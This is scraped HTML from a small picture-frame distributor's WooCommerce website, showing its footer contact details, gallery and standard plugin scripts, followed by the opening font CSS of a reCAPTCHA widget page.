}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1512572970074{padding-top: 10px !important;padding-bottom: 10px !important;}</style><section  class="l-section wpb_row height_medium with_img parallax_ver with_overlay"><div  class="l-section-img" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/background.jpg);background-repeat: no-repeat;" data-img-width="1024" data-img-height="563"></div><div  class="l-section-overlay" style="background-color: rgba(255,255,255,0.94)"></div><div  class="l-section-h i-cf"><div class="g-cols type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="w-image align_left style_simple"><div class="us-frame"><img width="1600" height="124" src="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1.png 1600w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-300x23.png 300w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-768x60.png 768w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-1024x79.png 1024w, https://ngfdistributors.com/wp-content/uploads/2017/12/NGFDistributors_Logo_Color-1-600x47.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" /></div></div><div class="g-cols wpb_row type_default valign_top vc_inner "><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-2547697311099d4be" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2547697311099d4be uvc-1753 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2547697311099d4be h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2547697311099d4be .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>ABOUT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>

	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p>NGF Distributors, Inc. is a family owned company that provides picture frame materials and services to many individuals and businesses in different industries. We specialize in the production of custom framed art and framed mirrors production for our commercial and residential customers.</p>

		</div>
	</div>
<div class="w-btn-wrapper align_left"><a class="w-btn style_solid color_primary icon_none" href="https://ngfdistributors.com/about-us/our-story/" style="font-size:10px;"><span class="w-btn-label">Read More</span></a></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-6960697311099da0e" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-6960697311099da0e uvc-4613 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6960697311099da0e h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-6960697311099da0e .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>CONTACT US</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
<div class="w-separator type_invisible size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7554</h6></div></div><div class="w-iconbox iconpos_left style_default color_primary no_text pho2"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-fax"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">407-816-7541</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-volume-control-phone"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">TOLL FREE: 866-417-0966</h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-envelope-o"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="deb7b0b8b19eb0b9b8bab7adaaacb7bcabaab1acadf0bdb1b3">[email&#160;protected]</a></h6></div></div><div class="w-separator type_default size_small thick_1 style_solid color_border cont_none margin-10"><span class="w-separator-h"></span></div><div class="w-iconbox iconpos_left style_default color_primary no_text"><div class="w-iconbox-icon" style="font-size:20px;"><i class="fa fa-map-marker"></i></div><div class="w-iconbox-meta"><h6 class="w-iconbox-title" style="font-size:16px">PO Box 622062 Oviedo, FL 32762</h6></div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="ultimate-heading-2472697311099de12" class="uvc-heading ult-adjust-bottom-margin ultimate-heading-2472697311099de12 uvc-6305 " data-hspacer="no_spacer"  data-halign="left" style="text-align:left"><div class="uvc-heading-spacer no_spacer" style="top"></div><div class="uvc-main-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2472697311099de12 h6'  data-responsive-json-new='{"font-size":"","line-height":""}' ><h6 style="font-weight:normal;color:#ab9665;margin-bottom:0px;">NGF</h6></div><div class="uvc-sub-heading ult-responsive"  data-ultimate-target='.uvc-heading.ultimate-heading-2472697311099de12 .uvc-sub-heading '  data-responsive-json-new='{"font-size":"","line-height":""}'  style="font-weight:normal;color:#ab9665;margin-bottom:0px;">
<h2><strong>FRAMING IDEAS</strong></h2>
</div></div>
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="separador-corto-left"></div>
		</div>
	</div>
	<div class="w-portfolio type_grid style_8 cols_3 align_center ratio_1x1">	<div class="w-portfolio-list"><div class="w-portfolio-item custom-link size_1x1" data-id="6248" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing-Ideas-600x597.jpg" width="600" height="597" alt="idea6" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea6</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6246" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_idea-600x450.jpg" width="600" height="450" alt="idea5" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea5</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6244" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/framingidea-600x2028.jpg" width="600" height="2028" alt="idea4" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea4</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6242" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framing_ideas-600x413.jpg" width="600" height="413" alt="idea3" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea3</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6240" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framinidea-600x796.png" width="600" height="796" alt="idea2" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea2</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
<div class="w-portfolio-item custom-link size_1x1" data-id="6236" data-categories="">
	<a class="w-portfolio-item-anchor" href="http://81s.5f1.mytemp.website/framing-ideas/">
		<div class="w-portfolio-item-image" style="background-image: url(https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg)">
			<img src="https://ngfdistributors.com/wp-content/uploads/2017/12/Framingidea1-600x1001.jpg" width="600" height="1001" alt="idea" />		</div>
							<div class="w-portfolio-item-meta">
				<div class="w-portfolio-item-meta-h">
					<h2 class="w-portfolio-item-title">idea</h2>					<span class="w-portfolio-item-arrow"></span>
				</div>
			</div>
			</a>
</div>
</div></div></div></div></div></div></div></div></div><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section><section  class="l-section wpb_row height_auto width_full color_primary" style="padding-top: 10px !important;padding-bottom: 10px !important;"><div class="l-section-h i-cf"><div class="g-cols type_default valign_middle"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">©2023 NGF Distributors, Inc. All Rights Reserved. <a href="https://designdevelopnow.com/website-design">E-Commerce Web Design</a> by <a href="https://designdevelopnow.com">DDN</a></p>

		</div>
	</div>
</div></div></div></div></div></section>

</footer>



<a class="w-header-show" href="javascript:void(0);"></a>
<a class="w-toplink" href="#" title="Back to top"></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	if (window.$us === undefined) window.$us = {};
	$us.canvasOptions = ($us.canvasOptions || {});
	$us.canvasOptions.disableEffectsWidth = 900;
	$us.canvasOptions.responsive = true;

	$us.langOptions = ($us.langOptions || {});
	$us.langOptions.magnificPopup = ($us.langOptions.magnificPopup || {});
	$us.langOptions.magnificPopup.tPrev = 'Previous (Left arrow key)'; // Alt text on left arrow
	$us.langOptions.magnificPopup.tNext = 'Next (Right arrow key)'; // Alt text on right arrow
	$us.langOptions.magnificPopup.tCounter = '%curr% of %total%'; // Markup for "1 of 7" counter

	$us.navOptions = ($us.navOptions || {});
	$us.navOptions.mobileWidth = 1200;
	$us.navOptions.togglable = true;
	$us.ajaxLoadJs = true;
	$us.templateDirectoryUri = '//ngfdistributors.com/wp-content/themes/Impreza';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">$us.headerSettings = {"default":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","cart:1","search:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":"0","width":300,"elm_align":"center","shadow":"none","top_show":"1","top_height":36,"top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"tablets":{"layout":{"hidden":["dropdown:1"],"middle_center":[],"bottom_center":[],"middle_left":["image:1"],"middle_right":["menu:1","search:1","cart:1","btn:2"],"top_right":["socials:1"],"top_left":["text:1","text:2","text:3"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"0","bottom_height":50,"bottom_sticky_height":50,"bottom_fullwidth":0}},"mobiles":{"layout":{"hidden":["text:1","text:2","socials:1","text:3"],"middle_center":["image:1"],"bottom_center":["menu:1"],"middle_left":[],"middle_right":[],"top_right":["cart:1","search:1","btn:2"],"top_left":["dropdown:1"],"top_center":[]},"options":{"orientation":"hor","sticky":1,"scroll_breakpoint":100,"transparent":0,"width":300,"elm_align":"center","shadow":"thin","top_show":"1","top_height":"36","top_sticky_height":"0","top_fullwidth":0,"middle_height":"70","middle_sticky_height":"50","middle_fullwidth":0,"bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_attachment":1,"bg_img_position":"top center","bgimage_wrapper_end":"","bottom_show":"1","bottom_height":"30","bottom_sticky_height":"30","bottom_fullwidth":0}}};</script>

<div  id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="fbuilder-form-js-extra">
/* <![CDATA[ */
var fbuilder = {"ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1" id="fbuilder-form-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/frame-builder/js/choices.min.js?ver=0.0.1" id="fbuilder-choices-js"></script>
<script type="text/javascript" src="//ngfdistributors.com/wp-content/themes/Impreza/framework/js/us.core.min.js?ver=4.3.1" id="us-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.12" id="sv-wc-payment-gateway-payment-form-v5_10_12-js"></script>
<script type="text/javascript" id="wc-intuit-payments-js-extra">
/* <![CDATA[ */
var wc_intuit_payments_params = {"api_url":"https:\/\/api.intuit.com\/quickbooks\/v4\/payments\/tokens","ajax_log":"","ajax_log_nonce":"957d41cf2a","ajax_url":"https:\/\/ngfdistributors.com\/wp-admin\/admin-ajax.php","id_dasherized":"intuit-payments-credit-card","generic_error":"An error occurred, please try again or try an alternate form of payment"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/assets/js/frontend/wc-intuit-payments.min.js?ver=3.1.1" id="wc-intuit-payments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2d9a2990737a5a7ec27f93339d4b9c7e","fragment_name":"wc_fragments_2d9a2990737a5a7ec27f93339d4b9c7e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
	/* Impreza elements customizations */

	(function($){
		"use strict";

		$.fn.wSearch = function(){
			return this.each(function(){
				var $this = $(this),
					$input = $this.find('input[name="s"]'),
					focusTimer = null;

				var show = function(){
					$this.addClass('active');
					focusTimer = setTimeout(function(){
						$input.focus();
					}, 300);
				};

				var hide = function(){
					clearTimeout(focusTimer);
					$this.removeClass('active');
					$input.blur();
				};

				$this.find('.w-search-open').click(show);
				$this.find('.w-search-close').click(hide);
				$input.keyup(function(e){
					if (e.keyCode == 27) hide();
				});

			});
		};

		$(function(){
			jQuery('.w-search').wSearch();
		});
	})(jQuery);

	jQuery('.w-tabs').wTabs();

	jQuery(function($){
		$('.w-blog').wBlog();
	});

	jQuery(function($){
		$('.w-portfolio').wPortfolio();
	});
</script><script>
jQuery('.single-product .l-titlebar').prepend('<div id="overlay-product"> </div>');
jQuery('.archive .l-titlebar.size_huge.color_alternate').prepend('<div id="overlay-product"> </div>');
jQuery('.woocommerce-mini-cart__buttons.buttons .wc-forward').attr('href','http://81s.5f1.mytemp.website/cart-page/');
jQuery('.woocommerce-mini-cart__buttons.buttons .checkout.wc-forward').attr('href','http://81s.5f1.mytemp.website/checkout-page/');
jQuery('.button.product_type_variable.add_to_cart_button').text('Pricing option');
jQuery(document).ready(function() {
    jQuery(".shop_attributes").html(function(buscayreemplaza, reemplaza) {
        return reemplaza.replace('Weight', 'Qty. P/Box');
    });
});

</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2cb4b3ad7c7b4e95b1fe977274a098c7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl508462'},{'dcenter':'p3'},{'cp_id':'10273042'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO&co=aHR0cHM6Ly9uZ2ZkaXN0cmlidXRvcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n9hgvcqcye02
body_size: 48770
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
